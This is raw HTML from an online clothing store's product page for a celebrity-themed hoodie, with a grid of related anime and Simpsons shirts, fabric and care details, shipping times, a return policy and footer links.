Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2966 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" aria-label="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2966,&quot;item_id&quot;:2966,&quot;item_name&quot;:&quot;The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;992940&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2966,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Shailene Woodley Unisex Hoodie is from <a href="https://teeruto.com/product-tag/shailene-woodley/">Shailene Woodley</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Shailene Woodley Unisex Hoodie:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Shailene Woodley Unisex Hoodie Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Shailene Woodley Unisex Hoodie will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-n20ef35202.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-9ueqy62226.jpg" alt="Shailene Woodley Unisex Hoodie" title="Shailene Woodley Unisex Hoodie" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Shailene Woodley Unisex Hoodie&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/shailene-woodley-unisex-hoodie/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
